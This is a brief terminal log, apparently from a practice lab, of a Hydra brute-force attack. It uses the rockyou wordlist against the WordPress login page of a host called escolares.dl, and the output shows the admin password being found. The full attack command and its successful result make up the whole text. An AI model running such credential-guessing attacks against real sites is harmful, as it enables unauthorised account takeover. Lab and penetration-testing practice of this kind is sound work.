 ~ hydra -l admin -P Descargas/rockyou.txt/rockyou.txt  escolares.dl http-post-form "/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit
=Acceder&redirect_to=http%3A%2F%2Fescolares.dl%2Fwordpress%2Fwp-admin%2F&testcookie=1:Error"
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 17:13:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking http-post-form://escolares.dl:80/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Acceder&redirect_to=http%3A%2F%2Fescolares.d
l%2Fwordpress%2Fwp-admin%2F&testcookie=1:Error
[80][http-post-form] host: escolares.dl   login: admin   password: rockyou
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-17 17:13:28